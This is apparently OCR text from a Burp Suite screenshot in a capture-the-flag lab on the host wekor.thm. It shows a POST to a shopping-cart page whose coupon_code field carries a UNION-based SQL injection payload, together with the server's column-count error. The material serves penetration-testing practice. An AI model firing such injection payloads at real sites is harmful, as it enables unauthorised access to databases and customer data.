 Request
Pretty Raw Hex
\n
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: wekor.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://wekor.thm
10 Connection: close
11 Referer: http://wekor.thm/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=
'%20UNION%20SELECT%20NULL%2cNULL%2cNULL%2cNULL--%20-&
apply_coupon=Apply+Coupon
Search...
0 matches
Response
Pretty Raw Hex Render
\n
495
496 </div>
497
498 </td>
499
500 </tr>
501
502 </tbody>
503
504 </table>
505
506 </div>
507
508
509 <div align="center">
The used SELECT statements have a different number of columns
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">
520
521 <td>
<h5>
Cart Totals
</h5>
</td>
522
523 <td class="text-right">
<div class="shopping-cart-cart">
1 match
Inspector
Back
Body parameter
Name
coupon_code
Value
'%20UNION%20SELECT%20NULL%2cNULL%2cNULL
%2cNULL--%20-
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NULL,NULL-- -
Cancel Apply changes
Done
27,064 bytes | 164 millis